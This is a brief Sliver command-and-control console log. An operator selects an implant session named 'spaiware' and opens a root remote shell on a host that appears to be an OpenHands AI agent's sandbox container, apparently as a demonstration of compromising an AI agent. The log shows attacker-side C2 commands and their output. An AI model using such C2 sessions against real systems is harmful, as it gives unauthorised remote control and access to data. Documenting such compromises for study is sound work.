 [server] sliver > sessions
[*] No sessions 🙁
[*] Session f2167c90 spaiware - 152. :50334 (117e9d5d2bf6) - linux/amd64 - Fri, 14 Mar 2025 04:19:07 UTC
[server] sliver > use f2167c90
[*] Active session spaiware (f2167c90-7b1a-4902-b943-069f2f8efb44)
[server] sliver (spaiware) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 491
###PS1JSON###
{
  "pid": "",
  "exit_code": "0",
  "username": "root",
  "hostname": "117e9d5d2bf6",
  "working_dir": "/workspace",
  "py_interpreter_path": "/openhands/poetry/openhands-ai-5O4_aCHf-py3.12/bin/python"
}
###PS1END###